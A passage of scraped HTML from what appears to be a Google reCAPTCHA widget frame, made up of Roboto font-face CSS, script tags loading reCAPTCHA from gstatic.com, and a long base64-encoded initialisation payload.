U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="hsb9QhDT98OIR1SsGS-Ghg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="hsb9QhDT98OIR1SsGS-Ghg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="hsb9QhDT98OIR1SsGS-Ghg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\x22wqvDrMKYwpPDnsKDbyktwrZ/P8OowpPDjsKaJMKEHsKGw5l1w5lFwqfDukXCr8KTOX4WT2nDuWvCqW4+Z3ZXRnfDtxTDv1zDn8ObRgY1cMKZwqfDlWvDiBHDr8KAwq7Cs8OkwrhXw59JO2rDtFHCoSDDsSrDsxnCi8OkEsKiWcKrw4zDtGkUZmDCqcOnwoRuw6tRVSfCvz4/HQZ+w6t/FyFvw4ouw6nDjsOJwodjYsKVwqtkJ1xfcH7DrMKMFcOlRMOtYzV3wqB/OcKNTmh5wrgYw7Ulw7TDr8O+wo0yYA7DpMKQw4TDrzlAH2hMccKFB13DoMKMwo1nYsKGc2sJGsOzUsOewo0BAnw5ZcOGXnzDkD7CmMKKw4/Ch8OndMOFwrIQw7fDnMKvBC/ClcK4asOpYThMWcOfGHHCoyQ0w6nDrSHDrmLCuAfDsCbDvkIQwr3DrCjDhMOnNQQ7NsKbwqZ/[base64]/CvjVLwqYxwr/Ck1jDjxdUw6RfwoTCiVDCuMKxV8KKwoXCmDRAwovDoE5uUsKZbE4Iw7NIw5Qyw55Bwr9UUcOxKMOZVMOWbcOkCsOAw6XDhl3CoFjCssKtwpnDqcK7S3rDhDMowonCjMOswqfCl8KLLxF2wo5rwo7DvzosO8Ofw4jCrQELwpxZw7kqRcOpwp/DsmgpZFVPEcKGPcOowpAoAsO0embDksKEBMORD8OHwoQ2UsOoaMKXw5pHQDbCvSnDvSd4w4VEWUrDr8KfacKAwooOa8KAWsKANkbCucO2YMKXw7PCp8KZJk9pwrtJwqfDvkNUwrzDmwxNwp/CjcKAHXFICSMIQ8OfDGvCriR5Ui50BzTDqyvCq8OnOX85w45VGMORLcKjX8O3woJIwq/DulFlPhrCtBhhTTV1w7xLYxXCgsO1IF3ConNHwrMxMyAvw53DpcOCw7HCksOew51Vw4bCjghJwqHDj8O2w6bClMOBSTNzBMOgdgvCgcKdXMOTLifClQQuw6/ChMOAw57Dh8Kxw4IVcsOwGCHDqsOMw5s1w6XDvwPDqsOPTMOpP8ONesKMQUt3w7hWC8OnF3HDmsO5RCLCvkDDlS4/[base64]/DlH7DlsOkdcOOw4MQwp9pMsOTXMOjwpAaw6wkeT/CuBsqw4/[base64]/DhcONw7gvGV3DmCvDscOlclLDpRZQRsKtDEDDhcO8f8ObGsO/[base64]/CmcOnWTtpwr82w6vDvsOwOsOCw7fChHkYwpzCgMOmDW/CrsOow6nCui83JlVtw4FSCMK2diTDpT/DpsKZBsK8L8Oaw7vDoy/[base64]/[base64]/DhnMowoXCihJ+wrbDnsKeUXoGMMOMCAhOUVjDvcK7Y8Kuwq/DgcK/VnIzwpxFLMOTXsO+GMOnP8OML8OIwprDjsOWL1PCrBV9w4nCs8KfM8Kew5Bwwp/DgMKmBGBbYsOLwobDqMORT1cVdsO/[base64]/[base64]/[base64]/QUBcw74CGyFow4rDosOpPUHClFZhDcOiSXVuYMOFw4jDosOtwqYAVcKdekdjIcKEZMOjwqs9UcKmVjvCrcOcwp/DjcO/[base64]/CssO+wqI7RMKXdX/DhgHCu8OBZXbCqEnCjjEwbMO5Xn4GR2TDl8Oew4lOwqw1Z8Ovw5zChUfDqcOXw4gJwoXCgnjDpDkiaA7Cog4VdMKJaMKkOMOQbcK3M8O/VDnDo8K+NcOew6fDvsKEBcKWw798JnDCkHLDjT7CkcOEw69Mck/CnyzCnVlxwppYw7dbw6FubmtIw6kzKsOww7pdwrZBQV7CkcOgwq/Di8OgwpETZQfDq0w2AsO1S8O3w5ZTwr/CrsOGa8Opw4nDrXDDuBbCpHvCmmPDhsK3In/DrRVFPlfDnMOHwrjDv8KnwoPCp8OTw4DDsClCagBCwpbDlzVDSHowEXcVWsOywoLCijMKwpjChRFGwplFZMK7GMOTwoXCs8OhHCnCuMKnKXI+wpnDr8OldA85w5tWXcOwwpHDs8Oaw70Xwo5/w53Cu8KEH8OMDzseY8KuwpBUwovCmcKoF8KWwqbDil/[base64]/LsOLPMOBw4otcCfDiGXDhMOkw5nDr3AnE8K0w60zS18zTy4sw7/[base64]/DnMKbwqvCiMO0w4thwrbCkzAfw5l5wq1Fw4UbVCbCvMKawr4DwoJ5AGFWw7EDP8OOw6/[base64]/DkjIvw41ywojDlzjCjzpsE2nDosOwZD7Dim5ew5zDmjvCnsOOUcK/EAtDw7LDum7DuEl4wpPCvsONJMOnEcOMwoLDocKoJUdPax/DtMOXQmjDkMK9F8OZd8KIa37CoFpKw5HDmCHCvQfDpxg6w77DlMK7wr3DnwR8RcOawqIHIl8awrtTwroZPMOmw7t2wqgJMmpgwpBffMK7w5vDn8KAw68sMMONw7bDjMOawoc4ED7Ds8KOccOGdW7DqXwewq3DhmfCmFJSwo/Ck8KHCMKODyTChsKuwpAtL8OIw5zDui87w7ZAH8OUasOFw5/[base64]/[base64]/wpx6SXrDuMKRw5cCe8K5bQFywqTCuntBI0hUF8KOwqHCtGUdw7sJfsOuKMOBw5fDkEXCoS7ChsOEdcOrVATCkcKfwpvCn2QEwqF4w60iCMKpwro/UUvDo0Y7XzJNUsOawprCqCk2WX4UwrbChcOUXcO8wqzDiFPDuB/[base64]/BsOdJcKPUcONw7LDjsK4IMOUwo7CnMO+XsOnw4vDmMKgAzTDiCrDoybDihRhRSYbwpXDjifCkcOhw5vCnMOywoVKMsKTwpVmTzZdw6lww5tLwqPDllsXwrjCoxkSPcOUwpDCqcOEcFLCjcO3E8OFBcKDbBk/ZzPCrcKwZMK0woRTwrvDjgINw7osw53ChcK+VGNLSCAVw6DDkQ3CtT7CtlHDssOyJcKXw5TCsTLDnsKWaxLDtz4tw7s9ZcO/wrvDvcOZUMOQwp/DtsOkGCTCrU/CqD/Cgn/DhQEkw74DXMO+RcKGw7wuZ8KswoLCpsKlw5Q0D1zCpcO0G01kOsO3eMO/[base64]/OMKOw6TCiRHCrTDDnBExwqw9wrvDjgjCjTlcXMOuw7bDqGXDgsKxGwjCsH9Fwp3DhsKCwqtkwrg2W8OBwobDnsOse2pScBDDjiMRw48QwplbQcKIw4zDssOQwqcHw7wmVCYbenvCjMK0OC/DgMOkb8KbUyjCmcKaw4nDqMKJCMOzwoIYZRMUw6/DhMOdQhfCi8O8w5vCq8OUwrsUPcKuWkQNBxtsEsOsX8K7SMOSUBbCqzHDlsK/[base64]/wrHCn8OzwonCo8OEPBUxwo/CvMO5w7hhczjCi8OPwpEmQsKbUCFNIMKiBSdkw6pTNMKwIjROOcKtwotYd8KcWRPCl18Lw7pzwrPDuMOTw7bCrV7CncKbJMK/wpfCmcKVRi7Dr8Ohwr7CrV/CkioYw47DpCotw7loSh/[base64]/Du8KpwpRySsOIY8K9fcOEwrg6w7FAQkpZZQ7DjcKNBUbDhsOQw597w7PDpsOOSUTDiHJuwrXChjskFGwwIsKpWMKwTWNuw4jDhFl1w5vCri98JsK/YSXCn8Ojw4wIw55PwrEFw4fCmMKLwoXDi0jClBV7wqwrdsOlZVLDkcObNMOUIQDDjT0/wq3DjHrDg8OYw7fCqGRPBxDCmsKrw510RMKJwo5JwpzDszjDhyUMw5w4wqUbwqzDhAokw7ICE8Kvcw1qVyXDkMOlTF7ClMOZwqMwwrtJw7PCuMO2w6M0d8KKwrsuYjvDvcOuw7A/wqEvcsOCwrNRLcKHwrXDmmbCiELCncOCwpFwSXkmw4RIXMK2R0kHwpM2PsKqwoTCiD58d8Kmf8KsXsKHM8O1PAzCgFvDh8KPd8KmBgVpwoNle3PCvsKzwrAdD8K9FMKpwo/Co0fCj0zDrDp/VcKqHMKNw57Dn1DCn3lbfXvCkz4dw6oQw5Jlw6XDs2bChcOdBwbDusOpwqt+MsK9woPDqkjCj8ONw6YDw4cFQcOxDMO0BMKXbcKcJcO5bWjCtFfCgsO6wr/DvCHCq2Qaw4gSPUPDrcKtwq3DjsO/cxXDgx/[base64]/[base64]/wpHCgsOkHAYXVmgDw4LCngjCnBjCkcODw6PDnCMXw4Iqwo1GH8OHw4nCgV9rwq91HU06woAxL8OOeSLDqytkw5Mlw4XDjV9OEk5qwq5ZU8OIIWEAN8KPVcOuGnESwr7Di8KVwoxofF3CiT7CsHXDgFNcMjLCrizCrMKbJcOmwoEMTyo3w68/JAbCiztbVTkTKj1GCyM6wolVw4RIw7YbQ8KSPMOgaWfCnBJIHXDCrcOqwq3DqsOOwpVYL8OwB2DCk3vDpGBJwoVafcKoUgpkw65bwq7DqMO/[base64]/ChsOsP8Oow70bwoXDhMOZw7bDhMKiQsO2w4NOw7zCimrCsMOawqPCi8KDwrxTw79/RXsSwq8NdcK1NMOdwp8jwozCoMOzw7onIxPCncKQw63CjQHDtcKFOsORw5PDq8OSw4vCnsKHwqHDgXAxdVt4L8OtaCbDiAXCvHlXc3A/dsOcw7vDnMKXIMKvwrITHcKEBMKNw6cow4wlM8KVw5sswr7CoH0KUSAcwqfCvi/DscKQCC3Cv8Klwp4rw5PChyHDgDgdw4QPLMK5wpENwrYUBUHCkcKfw7MGwp7DlADCgzBcOEDDjsOEeB4KwqV0wq94TRfDgQ/DisKEw784w6vDjWoFw4cQwph7BHHCocKEwr4Iw5ozwpZfwoxWw4puw6hHZAxmwofDuFrCqsKbwr7DkxQQM8KFwonDnsOxIQlLORbDlcKEXg/CpcOsVcOxwq/ChxVTLcKAwpI3K8Odw59nb8KDV8KoR2FdwrjDkMOkwonCtlQjwop7wqbDlxHCqsKbTXdEw6N0w59jLz/[base64]/[base64]/WsKowqnCjHk/TBZMw4bDm8OQBMOAw5jCnVdQNcKZTlLDglrCmBgEw48ETsOuUMOYwrbCuR/[base64]/[base64]/Dp3LCi2LCvjIxLsOKfMKNYMKWcMOBw4NmZsOuVGlCwotIIMK6worDmUgdHmRaRlkywpbDocKzw7I4dcOpJjQTcgReJsK9Ol4CKDpjFARJwpEhUsOfw5ECwp/[base64]/Dt1XCuwvDv1zDgAY1wp3CnMOgY8K/w5chwqBwwp/CrsKhPWNxARNCw5nDqMK8w44fwrLDpkrCpjMTNGzDncKVcx7DmcK3W3LDj8KgHF7Dk2vCqcO4DxDDigHDhMKXwq9IXsOuMGk+w7F2wq/CoMKcwpVuMwIsw6TCvsKBJsKXwp/DlsOtw4B+wrMJKAFHPgfDh8KlbmDDmsOTwpHCpFnCoB3Cg8KzI8KAwpJpwqrCrUVIPAcow7HCiAnDmsKIw63CjS4iwqsCw7UfTMKxwo7DnMOhVMKkwoN8wqhZwoUFGlElKibCnHrDkVPCrcOZRcK1QwY7w61BGsOGXTAGw4/DjcKbH2zCh8ONM2RaDMKye8OfcG3DqWUaw6hxL1TDq14MMUjCqMK3VsO5wpPDnUkEwoUDw4M4wr/DpyMpwq/[base64]/DkkV+bcK6PsKoYEENw5XDiMOnwpXDvTIOeMO/[base64]/CoWExejVnZsKOa8K6VBrDpHdZw6hfECrDv8Osw7rCjsOjAQIKw4DDgWxMVgrCg8K6wrbDtsOfw4DDgcKpw57DnMO5woNTbHLDqMKyNXg5EcOJw6Y7w4nDucO/w73Do0DDqsKjwrHCvcKcwpVaZMKYCyvDkcKuWsKRQsOawqzDtBRJwpZLwp0rC8KrKAzDqcK3w4/CpFXDhcO4wrjCpcOabDgqw4jCtMK1wrfDkG9dw70Dc8KNw5AALMONwpNAwrZEB0NaYn7Dmz5ZOF1Nw7t7wr7DtsK0w5bDmiBnwq5lwp04PVcpwqzDksOWWsOIR8KvdsKyK1MWwpBhw4/DsULClwHCinQYCcKUwqVrJ8OHwqp4wo7Dr0nDvG84w5PDhsKWw53DkcOfJcKWw5TDisKlwp1aWsKcUh91w4vCmsOqwrDCgVQVIBs8BMKGBmHCg8KWdCDDkMKvw7zDvcK/w7XDs8ObUcKvw7vDsMO/[base64]/[base64]/w4LChQTDvcOvwpRuwrjDuwvCq8K7N144w5PDhWvDu8O3a8OQV8OBM0/CrW9XK8KxUsOWWxjCuMOqwpJxX3/CrXcobMOEw6TDiMKANMOqF8OJN8KWw4XCr1XDo1bDlsOzU8KBwrElwq7DuQ47QGzDgEjCtWp5CWVvwpzCmX7CvsK+cgnCuMKEPcKTUsK9Mm3DkMKFw6fDksKoUmHCgWbDjTI2w6HCiMOQw6/[base64]/w5Y/[base64]/JkLCvnnCqzbCisKywqPDmwwaw5UaJ8KAFcO5DcK2IMKaVQvDmMO/wrAWFBfDhQFqw57CjgpZwqpcakYTw6s9w4Ubw5XCvMKyP8KyVmwhw4wXLsKjwqjCuMOpRHbClFxNw6Abw6fCosOkWn/CksK/[base64]/[base64]/CoQEHwr4LJDzCtAjCuygGP8KgPh3DkSDDq0jDmcO9dMKmbl3DqsOKGwYldcKIcxPCgcKuc8OOd8OKwqpAbCPDisK+AMOPF8OiwqnDtsKKwr3Dt2/[base64]/DqU7DsMK2OAhAw4EZwoPDksOQwqLDlsKHw5Y7wp/DsMKHdETCpSXDiEteEsObZMO2I39QNQDDrHUZwqZuwqfDlRBRwqoXw7Y5NAPDm8Oywp7DlcO2EMOHFcOpLVfDkFbDhUHCsMKUd3LDmcKfSAFdwpvCoHPClsKrwpzDpxfCgj1/[base64]/w7E5cDPCrj43TsOtw7d4w5vDrcOVbMKwworDrAJ5AlfDhsKhwqXChDnCgMKnOcOJC8OfBxXCtcOyw4TDv8OtwpzDoMKLBSDDijNIwrYrQsK/FcO4aBzChSYAURhbwpTCoRQGCkA8Z8O1WsKqwp4VwqRzWMKMNhbDu2TDssKMSV7Duh5BO8KhwoPCimrDn8O8w6JJRUDCu8OkwqnCrW0sw4TCqVXDuMKiwo/[base64]/w5AqAwnCtmLDhlpNwo9Iw6LCiMKofsKhJxkewqTCncO8AUZYwqcXwrJePTjDvMOLw6FJSsO9wrjDpgJyD8OUwprDi0N9wrJMOMKcVl/CnC/Cv8OUw4gAw7fDs8Kbw7jCpMOjdi3Dq8KuwqVPE8OMw6zDhFoPwrYNOTQiwpdmw5vDqcOZThMew6Zvw5rDg8K3S8KQw6ghw4YMGsOIwqIOw4rDt1t+eRx3wr8fw4XDpsKVwobCn0lKwoVZw4TCt0vDhcOLwrI+U8KfA2HDlWkJQSzCvcKSO8Oyw4dlVDLCkCUXVsKZw6/CrMKDw4bCocKYwqXCjMOSJg3CnMKeTcKkwrTCqx1bE8O4w6fCncKpwo/Co0HCr8OJHDNcSMO8FMK6fAtAWsOSAi/CjcKFDCo7w4cRZkdWwoTCncOuw67CqMOGXR9KwqFaw7I6wofDlSc/w4MLwpPDvcKIZsKHwo7Dl0DCo8KuYkA2dsOUw7TCoXIwXw3Dom7DrSNEwr3DmsK/RE/CoQBpVMOvwp3DslbDhsOWwrJrwppoCG4vI0Bww5XCvMKIwrZhI2LDuj/[base64]/[base64]/CqyYcw7FNw7nCkQ/CscKqwrlqZ8OZwrrDuMOlKSTCiANYwonCundWasOAwpA6cEnDlsKsAm7Cq8O+DMKWCsOrA8KzJCnCssOkwofDjcK/[base64]/[base64]/DhUTDhB/Ch8KodGoow7zCksKQW2bDtnMOwpTClcO5w5zCt1NNwrMUGTPCrsOrw4l1wplewrxgwrLCoz3Dm8O/WwzDjnABEijDhcOXw7LChMK+Tn9+w4bDjsOxwrNGw60Fw5JFFGTDvA/DtsKpwr3CjMKww7Irw7rCs0PCoxRFw4rDgMKQckJhw60ow6jClj1VfMOGA8OFb8KQbMOUwrnCqVvCssOnwqHDq28XasKnCsKuRnTDul4sQMKYRsKVwqfDrF4cVT/Dt8KbwpHDq8KWw5o4IQ7DqQvCoXtcD1Y0w5tOFMODwrbDucKhwrjDgcOXwp/Dq8KTDcK8w5ROIsKDKjgyaX3DuMOrw5kiwoImw7UhZ8OMwrrDkAt1wq8lf2xuwoxTwrNSC8KvVsOsw7vDkcOdw4Nbw7TCgMOSwoTCqcO8bTfDpV/DuzQ7fBhPHgPCmcOmeMKDVsKvUcOSE8OLOsOrCcORwo3Dl14WYMKnQFtcw6bCuRHCr8ONwpHCv2LCuA0Xwp80wojCmxo3wrjCpMOkwq7DsVHCgn/Dsy3DhVcCw7HDgVIdG8OweyPDlMK3McOAw6jCmmgzWMKjC0PCpmfDozETw6dVw4/CoAjDmVbDl3TCjl9/U8OPBcKLOsO6AXLDk8OSwqxNw4PCj8OTwrrClMOLwrjCgMODwrfDuMONw6YSSl17blHDucKUCE8uwpkYw4IIwpvChSvDvMOwEn7Crg/CsFnCu0ZcRSzDvQ1XRxEbwqokw75geCzDvMK1w7HDsMOyCx5xw49/KcKvw5pOwopQTsO9w5fChRMZw5lmwobDhwVrw7twwrXDkBDDkHzCscOMwrjDgMKdKsOqw7LDky8swoktw55swpsJOsOTw4JEVkU2TS/Dt0vCj8KEw4TCtBTDjcKrOznCqcK3woXDlcKUw4TCusKjw7QcwqcawqtrTBBOw5MbwqwKwq7DlQPCqGFuOjNXwrTDhi5/w4bCsMO8w57DmSY/[base64]/wr/[base64]/wr7ClMO4w6XDsCwdfSFkBQtmw41QwpU+w5IKesKrwol/[base64]/[base64]/[base64]/f8OwL8O4ScKOe8KiSB3CiA9GUxp5wozCn8OEIsOyLQ/DjcKKR8OFw6xswqnCvnbCmMOsw4XCtQ/DusKiwr3DlFbDu2vCiMO1w53DgsKeD8OvGsKaw6BKOcKTw5wBw67Cs8KnYMOOwoTDqUh/wr/CsBwNw5xuwoXCoz4WwqPCsMO/w7FcL8KWccOwWTXDtw1WW2YgG8OxZsK2w7ccEkDDjxDClW7DtsOmw6XCiQQawp/DjXbCoB/CsMK+EMK7KcKzwrHCp8OyUMKZw6fCg8KrMcOFw6ZHwqQCJMKwHMK0dMK2w6crXHXCtcO2w7/[base64]/CqW8pw4EcDcKzwo4awosfw6UbCsKLw5U1w44iUw9sasOzwp4DwrXCiVEvSXDCjyFZwrrDvcOBw7Q2wqXCilN1d8OODMKASXEpwr8xw7/DoMOCBcOMwqc/w5AYecKXw4EtdRZAFMOfL8Ksw5/Dq8OxMcODaUnDqV5eMDIKYUh2wozCk8OnDcKmK8Oww7/Dh23DnWjCnCY4woBFwrDCuHobN05SasOxfCNMw6zCj1PClcKlw4t+wrPCo8OCw6zDl8KTw7IDwrrCq013w6rCjcK/w6bCocO3w6fCqhgiwqhLw6DDs8OjwoDDkV3CssOew6ZKEn4SGUTCt0xgZwnCrUDCqihdJMOHwo7CpmzCl2x1P8KDw71eD8KCGlrCs8KFwodWIcO7egHCrMO6woTDtMOTwojDjjXChkgBcygqw6TDn8O/C8KfQWVxDsOMw4dQw5zCmMORwo/[base64]/[base64]/DgsKPaxTCqB7CpVJCTMOEw44Rw5bCp8KZwo5dwrhXw7YWP2h7D2sKPnnCrsKhdcKJB3YLCMO7wqM0QsOzwptHVMKNAilXwrBKB8Otw5bCocO9ZDJlwphHw7DCmhnCg8O+w518EW7Cp8Kxw4bCqS4uB8K+wqvDtm/Dp8Kcw5sKw4tKNnDCjsKmw57DhSLCn8KTf8OIEE1fwq7CrzU6QXkYwqsewo3CkMOEwo/[base64]/DvxfCosO3w77CsDIzUcO0wprCicOcVnLCucOWwpEow5vDgcOoN8KRw6DCtsKFw6bDv8Odw5jDqMOBT8OowqzDqnZIYUTChsK4w5nDnMOUCjxlPMKlYR0SwpQGw5/DvMOQwoXCvFPCp2wNw792LsK2KsOqQ8KewpY0w7LDtG4zw6kfw7PCvsKuwrg5w71Lw6zDlMK8QywKwrkwb8OtS8KsYcKEY3fDoxMnCcOdwqjCncOLwosOwrQewoZ9woNCwoE6eATDqgtDET/CoMKEwpI0YMK0w7k4w4nCj3XDphFbworCrsK9w6h4w5E6ccKPw4gPCxB6FsKfCxnCqD/DpMOzwoRow543wp/[base64]/[base64]/DpVM4wrLDolTCn8OmDmPDnsOcwqFjKMOqJmBoB8K8w7NwwozDiMK9w57DkiwBbcO8w5HDpsKOwrxXwpEDeMOoUmXDulDDucKpworCpMKRwpsEwpvDo3DCpgbCiMKiwoNiSnNNZlrCkizCsA3Cs8KUw5jDk8ONXcOnTsOywpsnK8KJwoMew7Amw4Nmw6Q5LcOlw7rCnB/Co8KGc3AkBsKAwpTDmDJWwpFAc8KVEMOHWjXCk1gRNEHCngJnw4Q4WsKxAcKjwr/DrVXCsWjDvcKDVcKtwq7CnU/DslTCsm/Cly8ADsKewqLDhgEzwrFdw4jCgVxSKWUrPSkyw5/DpDDDhMKEUlTCkcKdTTt6w6EGw6kow5pmwoLDrFwkw5HDhBzDnsOEJUDCqA0TwrHDlmwvP3jCpTo0dcONa1nDg14rw5PDssOwwpYAbWnCrFxRH8KsDsOXwqTDnQ/CgHDDsMO7VsK8w67Ch8Opw5VOHh3DnMK1XsKzw4QAM8OOw5VkwqXCg8KxO8KQwodXw78kP8Opd03CpsONwoxDwozCksK1w7DDqsO+LgzDpsKrYg/Ct3LCp0jCosKPw54AQcOLd0hAeglHNHU2woDDohUMwrHDskLCucKhw5w+w5/DqGtKIVrDg0FkSkvDuBJow40nD27Co8OXwo/DqBBaw7pNw4bDtcK4wp7CgVvCpMKXwrotwrzDusOLR8KRM004w4AtKMKcdcKKZSdDcsKawqzCqhHDoXFVw4YTAMKFw7TCn8Olw6NNGcOEw5fCgEfCj3EaW3EZw7h/[base64]/[base64]/Dk3vCnzLDv3TCvxbDj8OOwqQXWsOOd0TDtyrCucOYX8OUckrDvVnCqyXDsCrCs8OcJjlJwptbw6zDk8Kaw6rDsj/[base64]/d8KYwprCtsOfKTBeNcOlw6RfwrvCvMK4A2XDqG/[base64]/ChMKcw7PDj15WwqYHwr7DgX3CqiPDq8Oiw57ClQ9oE8K5w6LCty7CmzoTw4x5wpnDv8OxDDlLw6QawqDDkMODw4BUDUXDocOnHMOGBcKdA2QxUQApFsKFw5Y7EQPCp8KFb8KiSsKTwpbChcOvwqpfLcK4U8KcIU0Qe8OjdsKFAsOmw4ouCsK/woTDl8OmYlfDi1zDhMKgP8K3wqskw5HDuMO9w5jCo8KYT0vDpcOhD1LChsKsw7jCqMOCQ0rCk8KlcsKHwpMbwrTCvcKbQQfCrnFTTMKiwq3Cni/CqGZqS33DocOcXiPCoXrCl8OMFSg8D3zDtQXDicKDfArDlHrDp8O2ZcOiw5AOw77DqMOswpdww5rDhCNkwq7CkTzCszLDksO0w4ddWXPDqsKVw6vChhjDvMKiVsOWw4wTf8OdO37DocK5w43Cth/Dhh9Hw4JDPFRhTUMLw5hHwqfCjD5SFcKgwoknecOkwrXCgMOQwpbDtw5owp8kw7Esw61zbBjDlC4cB8KGwpPDmivDoAAnJE/Co8K9NsOcw5rDpVTCrnRqw6hMwqTDhRHDlV7CrcOIPMKjwqQVDRnCtsOgTsOadcKYZsKBYsOkMMOgw4bCjVErw5RtZxYAw5Fdw4EHa195H8KdM8K1w7DDlsKEcV/Ctm9YXTnDtw/Cln7CrsKARMK5C17DgSZpc8KHwrnDn8KCwrgUWkBvwrs+eijCqU1qw5V3w4t+wrrCkFjDgsO3wqXDrF7CsV97w5XClcKcQsOGLkrDg8Oew7gxwr/CiVQvYsOUPcKKwpASwq05wrgrGsKMSzlMwqTDo8Khw4/Djk/DtcOmwr8lw4tiaG0ZwoIxAUN/[base64]/DvMOvwq9Sw5HDlB0tAMKEwrI2AT7CsXdiwrnClcO9F8K0EcKFwpcXY8OUw5/DmMKnw6ROMcOMw4jDgyA7WcK9wqXDiQ3ClsOQCiFkVcKCCcKAw4soJsOWwqQ+V3wXw50Wwqorw6nCmgDDssK5NlomwpdBw4QBwpkHw6xaOcKsFcKjSsO8wrgow4klwpXDtm8wwq55w7nDsgPCpiNBcjBiw4lVNsKUwpjCmMO/[base64]/CskB7N8O/DcOVw4TDt8K0W07DiMKaRUvDosOfBsOBASAtHMOxwo/[base64]/wqvDulJhUmHCgMOAw6ptw5Y+wo8Vwo/[base64]/Cl2LDtcK0w6PCnnQ5A0Rbwp1xIDLDuirCmktaeg5FLMOpdMKDwpfDoWsoOUzCvsKEw6rCmSPDkMOAwp/ClAoYwpVeJcOSVxhcR8KbaMO4w4TDvlLCsHZ6IW/CmMONAltnCmtIwpHDlsKROMOlw6Y9w6wXMmJ/c8KmR8Kxw63DucK3NMKFwq4nwr3DuS/DgMOzw5bDs20jw7oYw7vDi8KzNGc0GMOFOcKWccOHwqJJw7A3MDnDtV8bfcK3wqogwpjDqgvCpy3DtwLCj8OkwojCl8ONbBI2UsOew6DDssOvw7DCpcOsC1/CkFnDlMOiecKcw68lwr7Cn8Kfwq1fw6gPQD0UwqnCr8OQEcORw4VtwqTDrFTClz3CqcOgw6fDg8OfeMKcwrxowqXCu8Olw5Iwwp/DqDPDgzPDqCg0wqnChjrCvicxc8KxS8Kgw70Jw5PDnsOlfsKXIGReasOMw7XDsMOpw7DDtsKcw5DCmMOkYcKFSQzCkUDDlMOWwrXCuMO/wojCu8KIDcObw5AnSn5sK0TDs8O2N8OLwpJ8w5Msw57DscKAw4MFwqLDhMK7VsOlw51swrQuKsOiXzDCv27Dn10Yw6vCvMKXMj7CiFYyMHbCl8K1McOMwq1/wrDDkcKoC3dIJ8OiKGl/SMOjCXrDlwpWw6zCvUR9wpjCrDXCv2AYwrRcwo7DusO4w5LClyEnU8Oof8KbLwFZUhPDrDvCpsKUwr/Dlx1qw5jDjcKdD8KrMcOVfcK/w6jCgWzDvMOGw4Irw6t6wpnCrAPCiiEqN8Otw7/CmcKmwpENesOLwo3Cm8OTDzDDgQbDkQ3Dv0wnWVjDjsO4woxbJGvDoFB/[base64]/w4bDosOMVXR6S8KMw6hqw7bDp8OnPsOOw5nCp8KUwopkfnF1wqLDjXXCocKmwrLDvMK9MsO1w7bCqQ9fwoPCtnwuw4TCil4iw7IawqnDhCItwosdwp7Cq8OHRmLCtFjChz7DtDI2w7/[base64]/CjcOCNsO2w6LDm8OBRsKyIhPDvy3DpCrCom3CrsOswqXDisOmw7TCkiVwCy8yZsKjw6LCtwNHwotLRxLDuiTDmsOzwq3CihrDmlrCrcKqw5rDncKbwo/[base64]/wqdzw53DhUfDmFvDg3Jbw55XYcO1C1LDoMKew6hHf8KuAU/[base64]/DhRkewr7DqgFbw4VUwogQwo8Rw6zDgsOVRcOpw6dIMik0RcK0w6AdwpQ3VRkeBxTDrQ/CjTBnwpnDoQFoFV0aw5FAw4/CqcOnK8Kww6rClMKuI8OVPcOqw5Ukw5TCn1F0wplcwpJHMcOJw4LCtMK5fH3CjcODwoZVMMKnw6XCuMKXUMKAwrNhVm/DlHk+worClATDtcKhIMO+G0N/wr7Cvn42w7JsFcK2dGHCtMKFw7kmw5DCq8KGcsKgw5MGMsOCBcO5w6NMw6IDw4fDssO6w7wnwrfCosK9wqTCnsKlH8K+wrcWZVRfa8K8Z2LChkDCsTTDr8KcfFZrwodgw64rw5XCpShmw5HCisO7wrF8ScK+woHDritwwoJ/[base64]/DoX3DuMOkw5PCjD8Ww7PCiz3DmcODw6wrEcKcNMOewrDCnmZVVsKaw6ImF8Otw4ZSwqBPJlV+wp3Cq8Oww7UZV8OQw5TCvStYY8OCw4Y0NsKYwpkIHcOVwpzDk3DDgMOmZMOvBWfDgyAd